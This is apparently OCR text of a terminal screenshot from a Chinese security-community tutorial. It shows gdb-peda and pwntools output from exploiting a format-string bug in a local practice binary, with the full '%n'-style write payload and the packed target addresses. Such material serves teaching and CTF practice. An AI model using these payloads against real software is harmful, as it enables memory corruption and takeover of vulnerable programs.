 Parrot Terminal
File Edit View Search Terminal Help
0x401188 <main+86>: call 0x401030 <printf@plt>
=> 0x40118d <main+91>: add DWORD PTR [rbp-0x4],0x1
0x401191 <main+95>: cmp DWORD PTR [rbp-0x4],0x9
0x401195 <main+99>: jle 0x40115e <main+44>
0x401197 <main+101>: mov eax,0x0
0x40119c <main+106>: leave
[------------------------------------stack-------------------------------------]
0000| 0x7ffdff9e7740 ("%14$hhn%15$hhn%16$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$h
hnaaaaaE@@")
0008| 0x7ffdff9e7748 ("15$hhn%16$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE
@@")
0016| 0x7ffdff9e7750 ("6$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@")
0024| 0x7ffdff9e7758 ("$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@")
0032| 0x7ffdff9e7760 ("hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@")
0040| 0x7ffdff9e7768 ("hn%20$hhn%5c%21$hhnaaaaaE@@")
0048| 0x7ffdff9e7770 ("n%5c%21$hhnaaaaaE@@")
0056| 0x7ffdff9e7778 ("hhnaaaaaE@@")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000040118d in main ()
Value returned is $1 = 0xd
gdb-peda$ x/gx 0x404044
0x404044 <want3>: 0x0000000000000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 31283)
real 0m13.842s
user 0m0.320s
sys 0m0.078s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 31325
addr-> 0x404044
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 31325 -x "/tmp/pwno8zvaN
.gdb"
[+] Waiting for debugger: Done
---------------------------------------------
%14$hhn%15$hhn%16$hhn%17$hhn%18$hhn%19$hhn%20$hhn%5c%21$hhnaaaaaE@@\x00\x00\x00\
x00\x00F@@\x00\x00\x00\x00\x00G@@\x00\x00\x00\x00\x00H@@\x00\x00\x00\x00\x00I@@\
\x00\x00\x00\x00\x00J@@\x00\x00\x00\x00\x00K@@\x00\x00\x00\x00\x00D@@\x00\x00
\x00\x00
128
[*] Switching to interactive mode
$
白帽hub
先知社区